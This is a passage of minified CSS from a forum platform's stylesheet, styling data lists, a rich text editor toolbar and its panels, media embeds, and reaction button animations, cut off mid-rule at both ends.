.ipsBox:not(:has(.ipsButtonBar--bottom)) .ipsData__item:last-child .ipsLinkPanel){border-radius:0 0 var(--i-box--bo-ra) var(--i-box--bo-ra);}.ipsData--featured :is([data-show-on]:not([data-show-on~="featured"]), [data-hide-on~="featured"]), .ipsData--grid :is([data-show-on]:not([data-show-on~="grid"]), [data-hide-on~="grid"]), .ipsData--minimal :is([data-show-on]:not([data-show-on~="minimal"]), [data-hide-on~="minimal"]), .ipsData--mini-grid :is([data-show-on]:not([data-show-on~="mini-grid"]), [data-hide-on~="mini-grid"]), .ipsData--table :is([data-show-on]:not([data-show-on~="table"]), [data-hide-on~="table"]), .ipsData--wallpaper :is([data-show-on]:not([data-show-on~="wallpaper"]), [data-hide-on~="wallpaper"]){display:none !important;}@container (max-width:750px){.ipsData--topic-feed-widget:is(.ipsData--table, .ipsData--minimal, .ipsData--mini-grid) .ipsMiniPagination{display:none;}}.ipsData--widget-forums-postFeed.ipsData--table{--i-data--desc-truncate:10;}.ipsData--widget-forums-postFeed.ipsData--table .ipsData__icon{align-self:start;}.ipsData--widget-forums-postFeed .ipsData__meta{margin-top:.5em;}@keyframes ipsData__item--loading{0%{opacity:.5}}.ipsData__item--loading :is(.ipsData__icon, .ipsData__image, .ipsData__title, .ipsData__meta, .ipsData__desc){background:var(--i-background_3);animation:ipsData__item--loading 1s infinite alternate;}.ipsData__item--loading .ipsData__title{height:1em;height:1lh;max-width:min(20ch, 70%);}.ipsData__item--loading .ipsData__meta{height:.7em;height:.7lh;max-width:min(32ch, 90%);margin-top:.3em;}.ipsData__item--loading .ipsData__desc{height:3em;height:3lh;margin-top:.5em;display:block;}.ipsData__item--loading .ipsData__stats::before, .ipsData__item--loading .ipsData__stats::after, .ipsData__item--loading .ipsData__last::before, .ipsData__item--loading .ipsData__last::after{content:'';display:block;background:var(--i-background_3);height:.8em;height:.8lh;width:9ch;margin:.1lh 0;}.ipsData__item--loading .ipsData__stats::after{width:8ch;}.ipsViewAll a{text-align:end;display:block;background:var(--i-background_2);border-top:1px solid var(--i-background_4);padding:.9em;color:var(--i-color_root);font-weight:550;font-size:.92em;}:where(.ipsWidget, .ipsBox) .ipsViewAll a{border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);}@media (any-hover:hover){.ipsViewAll a:hover{color:var(--i-color_hard);}}@supports not (aspect-ratio:1){.ipsData__image::before{content:'';display:block;padding-top:100%;}.ipsData--grid .ipsData__image::before{padding-top:56.25%;}.ipsData__image img{position:absolute;}}@supports not (container-type:inline-size){.ipsData__image{position:relative;}.ipsData__stats{gap:0 2em;}.ipsData--table{--i-data--padding:1.3em;}}.ipsEditor{--ipsEditor--mi-he:300px;border:var(--i-input--bo-wi) var(--i-input--bo-st, solid) var(--i-input--bo-co);box-shadow:var(--i-input--bo-sh, none);background:var(--i-background_1);border-radius:min(var(--i-design-radius), 6px);background-clip:padding-box;position:relative;transition:border-color .15s;}.ipsEditor:hover{border-color:var(--i-color_soft);}.ipsEditor:focus-within{border-color:var(--i-input-active--bo-co);}@media (hover:none) and (pointer:coarse){.ipsEditor .ipsRichText{font-size:max(16px, 1em);}}.ipsLoading[data-role="mainEditorArea"]{min-height:var(--ipsEditor--mi-he, 300px);}.ipsEditor__tiptap-wrap{display:grid;grid-template-rows:auto 1fr;min-height:var(--ipsEditor--mi-he, 300px);}.tiptap.ProseMirror, .ipsEditor__monaco-root{z-index:2;padding:1.5em;min-height:100px;outline:none;width:100%;height:100%;}.ipsEditor__monaco-root{padding:0;}.ipsEditor__monaco-root .monaco-editor{width:100%;height:100%;}.ipsCodebox__inner-wrap, .ipsCodebox__inner-wrap > [data-role="reactRoot"], .ipsEditor__tiptap-wrap--codeMode{--ipsEditor--mi-he:min(80vh, 500px);height:100%;}.ipsMenu:has(.ipsEditor, .ipsCodebox__outer-wrap){min-width:min(90vw, 600px);}.ipsEditor__toolbar--main{order:-1;display:flex;flex-wrap:wrap;gap:2px;position:-webkit-sticky;position:sticky;top:var(--i-sticky-offset, 0px);z-index:3;background:var(--i-box--ba-co);color:var(--i-color_root);border-bottom:2px solid var(--i-background_3);margin:0 .4em;padding:.4em 0;container-type:inline-size;container-name:toolbar;transform:translate(0);}.ipsEditor__toolbar--main > li{position:relative;}.ipsEditor__toolbar-item{display:flex;align-items:center;border-radius:min(5px, var(--i-design-radius));padding:0 .7em;cursor:pointer;user-select:none;white-space:nowrap;}:is(.ipsEditor__toolbar--main, .ipsEditor__toolbar--row) > li > .ipsEditor__toolbar-item{min-width:2.4em;min-height:2.4em;justify-content:center;gap:.5em;}.ipsEditor__toolbar-item svg{width:1em;height:1em;}.ipsEditor__toolbar-item .fa-caret-down{order:1;margin-inline-start:auto;opacity:.4;}@media (any-hover:hover){.ipsEditor__toolbar-item:hover:not(.ipsEditor__toolbar-item--unavailable), .ipsColorOptions__option:hover{background-color:color-mix(in srgb, currentColor 10%, transparent);}}:is(.ipsEditor__toolbar--main, .ipsEditor__toolbar--row) > li > .ipsEditor__toolbar-item--active{background-color:color-mix(in srgb, currentColor 25%, transparent);}.ipsEditor__anchored-panel .ipsEditor__toolbar-item--active{background-color:color-mix(in srgb, currentColor 25%, transparent);}@media (any-hover:hover){.ipsEditor__toolbar-item--active:is(:hover, :focus-visible){background-color:color-mix(in srgb, currentColor 35%, transparent);}}.ipsEditor__toolbar-item > [data-role="currentValue"]{display:contents;}.ipsEditor__toolbar-select-option[data-current="yes"]{background-color:var(--i-primary);color:var(--i-primary-contrast);}.ipsEditor__toolbar-select-option[data-current="yes"] *{color:inherit;}.ipsEditor__toolbar-select-option[data-current="yes"]:hover{background-color:var(--i-primary-light);}#editorToolbarPanel_nested_fontFamily .ipsEditor__toolbar-label, .ipsEditor__toolbar-label:not(.ipsColorOptions__panel *, .ipsEditor__toolbar--nested *){clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}:is(.ipsEditor__toolbar--nested, .ipsEditor__toolbar-select-options) .ipsEditor__toolbar-item{flex-grow:1;}.ipsEditor__toolbar-select{cursor:pointer;position:relative;}.ipsEditor__toolbar-select > .ipsEditor__toolbar-select-option{display:contents;}.ipsEditor__toolbar-select-options, .ipsEditor__toolbar-panel, .ipsEditor__iconpicker-wrap, .ipsEditor__anchored-panel{z-index:var(--i-editor-panel-zi);position:absolute;}.ipsEditor__toolbar-select-options, .ipsEditor__toolbar-panel, .ipsEditor__toolbar--nested{background:var(--i-dropdown--ba-co);color:var(--i-color_root);box-shadow:var(--i-dropdown--bo-sh);border-radius:var(--i-dropdown--bo-ra);max-height:calc(100vh - 60px);max-height:calc(100svh - 60px);overflow-y:auto;padding:5px;min-width:220px;}.ipsEditor__toolbar-select-options--mentionSuggestions:not(#x){z-index:var(--ips-js-zindex-top, var(--i-editor-panel-zi));}.ipsEditor__toolbar--nested .ipsEditor__toolbar-item, .ipsEditor__toolbar-select-option, .ipsColorOptions__option{width:100%;border-radius:min(5px, var(--i-design-radius));flex:0 0 auto;display:flex;align-items:center;gap:1em;padding:.5em 1em;}.ipsEditor__anchored-panel .ipsEditor__toolbar-item i:first-child{width:1em;}.ipsEditor__toolbar-select-options :is(h1, h2, h3, h4, h5, h6){margin:0;}.ipsEditor__toolbar--nested .ipsEditor__anchored-panel{position:static !important;margin:5px 0;margin-inline-start:1em;border-inline-start:2px solid color-mix(in hsl, currentColor 20%, transparent);box-shadow:none;background:none;border-radius:0;min-width:0;max-height:none;}@supports (transition-behavior:allow-discrete){.ipsEditor__toolbar .ipsEditor__toolbar--row[hidden], .ipsEditor__toolbar--nested .ipsEditor__anchored-panel[hidden]{max-height:0px;overflow:clip;opacity:0;}.ipsEditor__toolbar .ipsEditor__toolbar--row, .ipsEditor__toolbar--nested .ipsEditor__anchored-panel{interpolate-size:allow-keywords;max-height:200px;transition:display, overflow, opacity, max-height;transition-duration:.4s;transition-behavior:allow-discrete;overflow:auto;opacity:1;@starting-style{max-height:0px;overflow:clip;opacity:0;}}}.ipsEditor__toolbar--nested .ipsEditor__anchored-panel .ipsEditor__toolbar--nested{min-width:0;padding:0;padding-inline-start:5px;box-shadow:none;background:none;border-radius:0;position:static;}.ipsEditor__toolbar--nested .ipsEditor__anchored-panel .ipsEditor__toolbar--nested .ipsEditor__toolbar-item{padding:.4em 1em;}.ipsEditor__toolbar-select-options[data-panel-anchor="block"] > .ipsEditor__toolbar-select-option{width:100%;}.ipsEditor__toolbar--row{width:100%;display:flex;gap:2px;flex-direction:row;background-color:var(--i-background_2);}.ipsEditor__toolbar--main .ipsEditor__toolbar--row{margin-bottom:-0.4em;padding-block:0.2em;}@container toolbar (min-width:0){.ipsEditor__toolbar--row{width:100cqw;}}[data-tippy-root]{z-index:calc(var(--ips-js-zindex-top) - 10) !important;}:where(.tiptap .react-renderer){display:contents;}:where(.tiptap .react-renderer > [data-node-view-wrapper]){width:fit-content;position:relative;display:inline-block;}:where(.tiptap .react-renderer.node-ipsBox > [data-node-view-wrapper]){width:100%;display:flow-root;}.node-ipsBox .ipsRichTextBox > .react-renderer > :is(.ipsCode, .ipsQuote){margin:1em 1.3em;width:calc(100% - 2.6em);}.ProseMirror-selectednode, .tiptap.ProseMirror .react-renderer:not(.ProseMirror-selectednode, .node-codeBlock, .node-ipsBox, .node-blockquote), .node-ipsEmbed{outline-color:var(--i-background_6);}.tiptap.ProseMirror .react-renderer:hover:not(.ProseMirror-selectednode, .node-codeBlock, .node-ipsBox, .node-blockquote) > [data-node-view-wrapper]:hover, :is(.ProseMirror-selectednode, .node-ipsEmbed) > [data-node-view-wrapper]{outline-width:2px;outline-style:solid;outline-color:inherit;}.tiptap [data-node-view-wrapper][data-is-resizing]{outline:2px solid var(--i-primary) !important;}.tiptap [data-node-view-wrapper][data-attachment-type="file"]:not(.ProseMirror-selectednode > *){outline:none;}:is(.ipsRichTextBox, .ipsQuote_contents > *) > .node-codeBlock > pre{margin-block:0;}.node-ipsEmbed:not(.ProseMirror-selectednode){outline-color:var(--i-background_4);}.ProseMirror-selectednode{outline-color:var(--i-primary);}.ProseMirror-selectednode:not(.react-renderer){outline:2px solid var(--i-primary);}.tiptap .react-renderer:not(.react-renderer--no-indicators) :is(.ipsCode.ipsCode--nodeview-wrapper, .ipsQuote){overflow:visible;}.react-renderer :is(iframe){border-width:0 !important;}.tiptap :is(p,ol,ul).ProseMirror-selectednode{outline-width:0px;}.tiptap :is(.node-blockquote, .node-ipsBox, .node-ipsEmbed) + *:not(#x){margin-block-start:1em;}.ipsEditor__create-sibling{--i-indicator-size:20px;--i-hz-offset:1em;position:absolute;height:var(--i-indicator-size);width:var(--i-indicator-size);font-size:.6em;color:var(--i-primary-contrast);background:var(--i-primary);border-radius:50%;z-index:1;margin:-1px;}.tiptap .ipsEditor__table-wrapper > .ipsEditor__create-sibling-wrapper > .ipsEditor__create-sibling, .tiptap .react-renderer :is(.ipsEditor__node-options--media > .ipsEditor__toolbar-item--media-options, .ipsEditor__create-sibling, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions):not(.ipsEditor__node-options--open > *){display:none;}:is(.react-renderer > [data-node-view-wrapper]:hover, .ProseMirror-selectednode > [data-node-view-wrapper]):not(.react-renderer--no-indicators > [data-node-view-wrapper]) > :is(.ipsEditor__node-options--media, .ipsEditor__create-sibling-wrapper, .ipsEditor__node-options--embed) > :is(.ipsEditor__toolbar-item--media-options, .ipsEditor__create-sibling, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions), .ipsEditor__node-options--media.ipsEditor__node-options--open > .ipsEditor__toolbar-item--media-options, .tiptap .ipsEditor__table-wrapper:is(:hover, :focus, :focus-within, .ProseMirror-selectednode) > .ipsEditor__create-sibling-wrapper > .ipsEditor__create-sibling{display:flex;justify-content:center;align-items:center;}.tiptap [data-node-view-wrapper][data-is-resizing] :is(.ipsEditor__create-sibling-wrapper, .ipsEditor__node-options--media, .ipsEditor__node-options), .ipsEditor__nodewrap--narrow .ipsEditor__node-options--media:not(.ProseMirror-selectednode > [data-node-view-wrapper] > *){display:none !important;}:is(.ipsEditor__toolbar-item--media-options, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions){color:var(--i-primary-contrast);background:var(--i-primary);}:is(.ipsEditor__toolbar-item--media-options, .ipsEditor__toolbar-item--escapeembed, .ipsEditor__toolbar-item--embeddimensions):is(:hover, :active, :focus, :focus-visible, .ipsEditor__toolbar-item--active):not(#x), .ipsEditor__create-sibling:hover{color:var(--i-secondary-contrast);background:var(--i-secondary);}.ipsEditor__create-sibling--before{left:var(--i-hz-offset);top:calc(var(--i-indicator-size) * -0.5);transform:rotate(-90deg);transform-origin:center;}.ipsEditor__create-sibling--after{inset-inline-end:var(--i-hz-offset);bottom:calc(var(--i-indicator-size) * -0.5);transform:rotate(90deg);transform-origin:center;}[data-attachment-type="file"]{display:inline-block;}[data-attachment-type="file"] a{cursor:default;}.ipsEditor__node-hover-overlay{position:absolute;inset:0;}.ipsEditor__toolbar-panel, .ipsEditor__toolbar--nested{}.ipsEditor__toolbar--nested{}.ipsEditor__toolbar-panel-row{display:flex;align-items:center;gap:1em;}.ipsEditor__toolbar-panel-row .ipsInput{width:revert;min-width:min(60vw, 200px);}[data-role="editor-messages-container"]{position:sticky;bottom:0.25em;z-index:2;}@media(max-width:979px){[data-role="editor-messages-container"]{bottom:calc(var(--i-mobileFooter--he) + 0.25em);}}.ipsEditor__global-messages{display:flex;flex-direction:column;gap:0.5em;padding:0.5em;}.ipsEditor__global-message{align-items:center;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px);background:color-mix(in srgb, var(--i-background_dark) 80%, transparent);color:#fff;border-radius:min(var(--i-design-radius), 5px);display:flex;font-weight:500;justify-content:space-between;padding:0.5em 0.7em;}.ipsEditor__global-message :is(.far, .fa-regular, .fa-solid, .fas){font-size:1.2em;}.ipsEditor__autosave-clear{text-decoration:underline;color:inherit;}.ipsRichTextBox__nodeview-wrap summary.ipsRichTextBox__title{cursor:text;}:root{--i-ri-box-title-placeholder:"Add a box title...";}.ipsRichTextBox__nodeview-wrap .ipsRichTextBox__title--empty::before{position:absolute;content:var(--i-ri-box-title-placeholder);opacity:0.5;}.ipsColorOptions__option{}.ipsColorOptions__option:hover{}.ipsColorOptions__option::before{content:"";background:var(--i-richtext-background-color);width:1.4em;height:1.4em;flex:0 0 auto;border-radius:4px;}.ipsColorOptions__option[data-i-background-color="root"]::before{}#editorToolbarPanel_nested_highlight [data-i-background-color="root"]{--i-richtext-background-color:var(--i-background_1);}#editorToolbarPanel_nested_highlight [data-i-background-color="root"]::before{}.ipsEditor__toolbar-item--font-color{}.ipsEditor__toolbar-item--font-color:not([data-i-color="root"]){color:var(--i-richtext-color);background:color-mix(in srgb, var(--i-richtext-color) 20%, transparent);}.ipsEditor__toolbar-item--box-color:not(#x){border-bottom:5px solid color-mix(in srgb, var(--i-richtext-color, var(--i-background_2)) 85%, var(--i-color_root));padding-top:5px;color:inherit;background-color:color-mix(in srgb, var(--i-richtext-color, var(--i-background_2)) 20%, var(--i-background_2));}.ipsEditor__toolbar-item--box-color:not(#x)[data-i-color*="theme_"]{border-color:color-mix(in srgb, var(--i-richtext-color) 85%, var(--i-color_root));background-color:var(--i-richtext-color);}.ipsEditor__giphy-panel{display:flex;flex-direction:column;max-height:400px;width:400px;max-width:90vw;padding:8px;padding-bottom:0;}.ipsEditor__giphy-panel > form{display:contents;}.ipsEditor__giphy-search{margin-bottom:8px;flex:0 0 auto;}.ipsEditor__giphy-results{overflow-y:auto;flex-grow:1;min-height:200px;--i-giphy-ratio:16/9;display:flex;align-items:flex-start;flex-wrap:wrap;gap:7px;}.ipsEditor__giphy-results-page{display:contents;}.ipsEditor__giphy-results-page button{aspect-ratio:var(--i-giphy-ratio);flex-grow:calc(10 * (var(--i-giphy-ratio)));flex-shrink:1;flex-basis:calc(var(--i-giphy-ratio) * 90px);background:var(--i-background_3);padding:0;}.ipsEditor__giphy-results-page img{aspect-ratio:var(--i-giphy-ratio);width:100%;}.ipsEditor__giphy-results h3{display:block;align-self:center;flex-basis:100%;text-align:center;}.tiptap .node-ipsEmbed:not([data-embed-type="og"]) > [data-node-view-wrapper]{max-width:min(100%,var(--i-embed-max-width, 500px));}.node-ipsEmbed:is([data-embed-type="og"]) [data-node-view-wrapper]{max-width:100%;border-radius:min(var(--i-design-radius), 6px);}.node-ipsEmbed:is([data-embed-type="og"]) [data-node-view-wrapper] [data-role="embed-node-view-content-wrap"] > :not(a, .ipsEmbeddedLink){max-width:100%;border-radius:min(var(--i-design-radius), 6px);overflow:hidden;}.node-ipsEmbed:not(.ProseMirror-selectednode):is([data-embed-type="og"]) [data-node-view-wrapper]{outline-width:0;}.node-ipsEmbed [data-node-view-wrapper] > div > *{margin:0 !important;}.ipsEditor__toolbar-item--unavailable{pointer-events:none;opacity:.2;}.ipsEditor__toolbar-item--no_pointer_events{pointer-events:none;}.ipsCode--nodeview-wrapper > .ipsEditor__toolbar{font-family:var(--i-font-family);cursor:default;}.ipsEditor__toolbar--nodeview:not(#x){flex-wrap:nowrap;position:relative;}.ipsEditor__toolbar--nodeview:not(#x) > *{min-width:revert !important;}.ipsEditor__toolbar--nodeview .ipsEditor__toolbar-item{cursor:pointer;}.ipsEditor__toolbar--nodeview .ipsEditor__toolbar-panel{cursor:default;}.ipsCode [data-role="toolbar"] > .ipsEditor__toolbar-item{display:block;width:fit-content;margin-bottom:1em;position:sticky;left:0;background:color-mix(in srgb, currentColor 15%, transparent);padding:0.5em 0.9em;font-size:0.7em;border-radius:min(var(--i-design-radius), 5px);font-family:var(--i-font-family);font-weight:600;color:var(--i-color_soft);outline-width:0;}.ipsCode .ipsEditor__toolbar-item:hover{background:color-mix(in srgb, currentColor 25%, transparent);}[data-node-view-wrapper] .ipsEditor__node-options{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;gap:0.25em;position:absolute;top:1em;inset-inline-end:1em;transition:right 0.25s, top 0.25s;}[data-node-view-wrapper].ipsEditor__nodewrap--narrow .ipsEditor__node-options--media{inset-inline-end:calc( -1em - 30px);top:0;}.ipsEditor__tiptap-wrap .ipsRichText summary::after, .ipsEditor__tiptap-wrap .ipsRichTextBox__title:not(.ipsRichTextBox--alwaysopen > .ipsRichTextBox__title)::after{display:none;}[data-node-view-content] > .ipsRichTextBox{overflow:visible;}.ipsEditor__toolbar-item--box-options{display:inline-grid;place-content:center;width:2em;height:2em;border-radius:3px;}.tiptap [data-mentionid]{cursor:default;}.ipsEditor__toolbar-select-options--mentionSuggestions .ipsEditor__toolbar-select-option{gap:1em;}.ipsEditor__toolbar-select-options--mentionSuggestions .ipsEditor__toolbar-select-option .ipsUserPhoto{width:34px;}.tiptap .ipsQuote, .tiptap .ipsQuote_contents{min-height:revert;display:flow-root;}.tiptap img.ProseMirror-separator{width:revert !important;}.ipsEditor__link-options{max-height:none;overflow-y:hidden;}.ipsEditor__toolbar-panel--link{gap:5px;display:grid;width:min(80vw, 350px);grid-template-columns:auto 3em;}.ipsEditor__toolbar-panel--link .ipsEditor__toolbar-panel-row{display:grid;grid-template-columns:5ch 1fr;grid-column:1;}.ipsEditor__toolbar-panel--link label{text-align:end;font-weight:600;}.ipsEditor__toolbar-panel--link [data-role="unlink"]{grid-row-start:1;grid-column:2;}:root{--i-editor-panel-zi:1;}.ipsEditor__toolbar-panel--link [data-role='unlink'].ipsEditor__remove-link--fullheight{grid-row-end:3;}.ipsEditor__toolbar-panel--link [data-role="convert_to_embed"]{grid-row-start:2;grid-column:2;}.ipsEditor__link-panel-status{max-height:1lh;grid-row:span 1;grid-column:span 2;text-align:end;font-size:0.75em;padding:0 calc(0.7em / 0.75);color:var(--i-color_positive);}.ipsEditor__link-panel-status [data-role=content]{transition:opacity 0.1s ease-in;}.ipsEditor__link-panel-status--processing [data-role=content]{opacity:0;}.ipsEditor__close-link-panel{display:none;}@media(max-width:767px){.ipsEditor__close-link-panel{margin-top:1em;display:flex;grid-row:span 1;grid-column:span 2;}.ipsEditor__link-panel-status{display:none;}}.ipsEditor__toolbar-panel--embed{max-width:210px;grid-template-columns:1fr;grid-auto-flow:row;position:revert;width:max-content;gap:5px;}.ipsEditor__toolbar-panel--embed > *{gap:5px;display:grid;grid-auto-flow:column;align-items:center;}.ipsEditor__toolbar-panel--embed > * > label{width:max-content;white-space:nowrap;}.ipsEditor__toolbar-panel--embed > * > .ipsInput{width:revert;flex-grow:1;}.ipsEditor__toolbar--hovering:not(#x){width:100%;margin-inline:0;bottom:20px;top:revert;}[data-role="toollist-wrap"]{inset-inline-end:calc(100% + var(--i-hz-offset, 20px));}.cWidgetContainer__portal-menu{padding:1em;}[data-role="toollist-wrap"], .cWidgetContainer__portal-menu{--i-hz-offset:20px;display:flex;flex-direction:column;gap:1em;}[data-role="toollist-wrap"], .ipsEditor__toolbar--hovering:not(#x), .cWidgetContainer__portal-menu{position:absolute;z-index:calc(var(--ips-js-zindex-top) - 10);}[data-role="toollist-wrap"] > [data-ipseditor-toollist], [data-role="toollist-wrap"] > .ipsEditor__global-messages > .ipsEditor__global-message, .ipsEditor__toolbar--hovering:not(#x), .cWidgetContainer__portal-menu{outline:2px solid var(--i-primary);border-radius:var(--i-box--bo-ra);background:var(--i-background_3);}[data-resize-active] .cWidgetContainer__portal-menu{opacity:0;}:root{--i-drag-cursor:move;}[data-mouse-down-drag-active] *{cursor:var(--i-drag-cursor) !important;}.tiptap [data-attachment-type="video"][data-is-resizing] video{pointer-events:none;}.cWidgetContainer__portal-menu [data-action='cancel']{background-color:var(--i-color_negative);color:var(--i-primary-contrast);}[data-role="toollist-wrap"] > .ipsEditor__global-messages{padding:0;order:-1;}[data-role="toollist-wrap"] .ipsComposeArea_dropZone{margin:0 !important;}.tiptap [data-drag-handle]{cursor:move;}.tiptap [data-drag-handle]:is([data-is-resizing], [data-is-resizing] *){cursor:inherit;}.ipsEditor__toolbar-item--imagewidth{width:max-content;}.ipsEditor__width-form{display:grid;min-width:220px;gap:1em;padding:0.5em;grid-auto-flow:row;}@container(max-width:767px){.ipsEditor__width-form{width:80cqw;}}.ipsEditor__width-form > div{display:flex;flex-direction:row;justify-content:stretch;align-items:baseline;}.ipsEditor__width-form > div > *{flex:1 1 fit-content;}.ipsEditor__width-form [data-role="status-indicator"]{position:relative;display:flex;align-items:flex-end;flex-direction:column;}.ipsEditor__width-form [data-role="status-indicator"] > .ipsLoading:not(#x)::before{inset-inline-end:0;height:1em;width:1em;font-size:revert;}.ipsEditor__width-form [data-role="status-indicator"] .fa-solid.fa-check{position:absolute;color:var(--i-color_positive);font-size:0.75em;bottom:-0.5lh;}.ipsEditor__width-form > [data-role="custom-width-wrap"]{position:relative;}.ipsEditor__width-form > [data-role="custom-width-wrap"]::after{position:absolute;inset-inline-end:35px;display:block;inset-block-end:0.7em;content:'px';color:var(--i-color_soft);}.ipsRichText :is(.ipsRichText__align--width-custom, .ipsRichText__align--width-fullwidth)[data-node-view-wrapper] img{width:100%;display:inline-block;}.tiptap .ipsRichText__align--inline[data-node-view-wrapper] > .ipsEditor__create-sibling-wrapper{display:none;}.tiptap .ipsEditor__media-resize-handle{display:block;position:absolute;bottom:-3px;right:-3px;height:8px;width:8px;outline:1px solid var(--i-primary-contrast);background:var(--i-primary, red);cursor:nwse-resize;}.tiptap .ipsEditor__media-resize-handle--nesw{cursor:nesw-resize;right:revert;left:-3px;}.tiptap :is(.ipsEditor__node-options--media, .ipsEditor__toolbar, .ipsEditor__toolbar-panel, .ipsEditor__toolbar-item){text-align:start;}.node-ipsEmbed[data-embed-type="video"], .node-ipsEmbed[data-embed-type="video"] > [data-node-view-wrapper]{--i-media-width:100%;width:var(--i-media-width);}.node-ipsEmbed:where([data-embed-src*="youtube."], [data-embed-src*="youtube-nocookie."], [data-embed-src*="vimeo."]), .node-ipsEmbed:where([data-embed-src*="youtube."], [data-embed-src*="youtube-nocookie."], [data-embed-src*="vimeo."]) > [data-node-view-wrapper]{max-width:none !important;}[data-role="embed-node-view-content-wrap"]{display:contents;}.tiptap .node-ipsEmbed[data-alignment]{display:flex;width:100%;flex-direction:row;flex-wrap:nowrap;padding-block:1em;}.tiptap .node-ipsEmbed[data-alignment]:is([data-embed-type='video'], [data-embed-type='photo'], [data-embed-type='brightcove']) > [data-node-view-wrapper]{width:var(--i-media-width);}.tiptap .node-ipsEmbed[data-alignment="center"]{justify-content:center;}.tiptap .node-ipsEmbed[data-alignment="end"]{justify-content:end;}.tiptap .node-ipsEmbed[data-alignment] .ipsEmbedded__wrap > *:not(#x){margin-block:0;}.cWidgetsManaging .ipsWidget__content--wrap :is(.ipsEditor, [data-ipseditorv5], .tiptap, .ipsEditor__tiptap-wrap, .ipsEditor__toolbar):not(#x, .ipsWidget__content--wrap--editing *){z-index:0;pointer-events:none;}.cWidgetsManaging .ipsWidget__content--wrap :is([data-role="mainEditorArea"].ipsLoading):not(#x, .ipsWidget__content--wrap--editing *)::before{display:none;}.ipsEditor__iconpicker-wrap{width:340px;max-height:450px;}.ipsReact{--_react-size:34px;--_icon-size:calc(var(--_react-size) * .8);--_gap:5px;position:relative;display:flex;align-items:center;font-size:var(--i-font-size_-2);z-index:1;height:var(--_react-size);}.ipsReact :where(a){color:inherit;text-decoration:none;}.ipsReact img{object-fit:contain;}.ipsReact_reaction{-webkit-tap-highlight-color:transparent;}.ipsReact_reaction img{width:var(--_icon-size);height:var(--_icon-size);display:block;}.ipsReact_button{display:block;position:relative;transition:.2s all ease-in-out;filter:grayscale(100%) opacity(60%);}.ipsReact_button.ipsReact_reacted, body.ipsApp_noTouch .ipsReact_types:hover .ipsReact_button, body:not(.ipsApp_noTouch) .ipsReact_types.ipsReact_types_active .ipsReact_button{filter:none;}.ipsReact_types ul{position:absolute;background:var(--i-background_1);display:flex;align-items:center;gap:var(--_gap);pointer-events:none;border-radius:100px;}@media (max-width:767px){.ipsReact_types ul{bottom:100%;flex-direction:column;transform-origin:50% 100%;}}@media (min-width:768px){.ipsReact_types ul{inset-inline-end:calc(100% - 1px);transform-origin:right center;}:where([dir="rtl"]) .ipsReact_types ul{transform-origin:left center;}}.ipsReact .ipsReact_types ul.ipsReact_hover{pointer-events:auto;animation:reaction-hover 0.3s ease-in-out forwards;}.ipsReact .ipsReact_types ul.ipsReact_hoverOut{animation:reaction-hover-out 0.2s ease-in-out 0.4s forwards;}.ipsReact_types ul::after{content:'';}.ipsReact_name{display:none;}.ipsReact_reaction{display:grid;place-content:center;position:relative;height:var(--_react-size);width:var(--_react-size);}a.ipsReact_reaction::after{content:'';position:absolute;top:50%;left:50%;margin-top:-75%;margin-left:-75%;width:150%;height:150%;border-radius:50%;pointer-events:none;border:2px solid currentColor;opacity:0;}a.ipsReact_reaction.ipsReact_active::after{animation:reaction-click-ring 0.8s ease-out forwards;}a.ipsReact_reaction.ipsReact_active img{animation:reaction-click 0.6s ease-out forwards;}.ipsReact_unreact{background:var(--i-background_dark);color:#fff !important;width:20px;height:20px;border-radius:50%;font-size:14px;font-family:'Arial', sans-serif;display:grid;place-content:center;position:absolute;top:-10px;inset-inline-end:-6px;}.ipsReact_unreact[style*="inline"]{display:grid !important;}.ipsReact_blurb{transition:.3s;transition-delay:.5s;}.ipsReact:has(.ipsReact_hover) .ipsReact_blurb{opacity:0;transition-delay:0s;}.ipsReact_blurb:not(.ipsHide) + .ipsReact_types{border-inline-start:1px solid var(--i-background_3);padding-inline-start:1em;margin-inline-start:1em;position:relative;}@media (max-width:600px){.ipsReact_blurb:not(.ipsHide) + .ipsReact_types{margin-inline-end:1em;}}.ipsReact_reactions{display:flex;justify-content:flex-end;align-items:center;flex-wrap:wrap;gap:2px 7px;}.ipsReact_reactCount{display:flex;font-weight:500;}.ipsReact_reactCount > a, .ipsReact_reactCount > span{display:flex;align-items:center;color:var(--i-color_hard);padding:4px;border:1px solid var(--i-background_4);background:var(--i-background_1);border-radius:50px;}.ipsReact_reactCount > a:hover{border-color:var(--i-background_6);outline:4px solid var(--i-background_3);}.ipsReact_reactCount img{width:20px;height:20px;}.ipsReact_reactCount > span > span:last-child, .ipsReact_reactCount > a > span:last-child{font-size:var(--i-font-size_-2);padding:0 .8em;}.ipsReact_reactCountOnly{padding:0 7px;font-weight:bold;line-height:24px;border-radius:2px;font-size:var(--i-font-size_-2);display:inline-block;}@media screen and (max-width:767px){.ipsReact_button .ipsReact_reaction::after, .ipsReact_overview{display:none;}}.ipsReact_reactCountOnly_mini{line-height:18px;font-size:max(10px, .7em);}.ipsReactOverview{text-align:center;}.ipsReactOverview:not(:has(*)){display:none}@supports not selector(a:has(b)){.ipsReactOverview:-moz-only-whitespace{display:none}}.ipsReactOverview ul{display:flex;align-items:center;justify-content:center;gap:.3em;}.ipsReactOverview ul + span{vertical-align:middle;}.ipsReactOverview ul img{max-height:1.8em;width:auto;}.ipsReactOverview_small ul img{max-height:1.6em;}.ipsReactOverview p{display:block;margin-top:.5em;font-size:var(--i-font-size_-2);text-transform:uppercase;opacity:0.5;font-weight:500;}@keyframes reaction-click-ring{0%{opacity:1;transform:scale3d(0.4, 0.4, 1);}40%{transform:scale3d(1, 1, 1);opacity:.8;}100%{opacity:0;transform:scale3d(1.2, 1.2, 1);}}@keyframes reaction-click{0%{opacity:0;transform:scale3d(0.1, 0.1, 1);}30%{transform:scale3d(1.3, 1.3, 1);opacity:1;}100%{transform:scale3d(1, 1, 1);}}@keyframes reaction-hover{0%{opacity:0;transform:scale3d(0, 1, 1);}50%{transform:scale3d(1.2, 1, 1);opacity:1;}100%{transform:scale3d(1, 1, 1);}}@keyframes reaction-hover-out{0%{opacity:1;transform:scale3d(1, 1, 